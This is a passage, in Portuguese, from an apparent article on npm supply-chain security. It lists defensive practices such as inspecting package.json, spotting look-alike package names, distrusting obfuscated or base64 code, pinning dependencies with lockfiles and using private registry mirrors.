package.json. Eles são um vetor de ataque comum. - Verifique o repositório versus o nome do pacote — diferenças sutis nos nomes geralmente indicam problemas.

- Desconfie de ofuscação, código minificado ou blobs base64 dentro de pacotes pequenos.

- Use ferramentas como Aikido Intel para sinalizar pacotes suspeitos.

- Congelar dependências de produção com lockfiles (

package-lock.json). - Use um mirror de registro privado ou firewall de pacotes (ex: Artifactory, Snyk Broker) para controlar o que entra na sua Supply chain.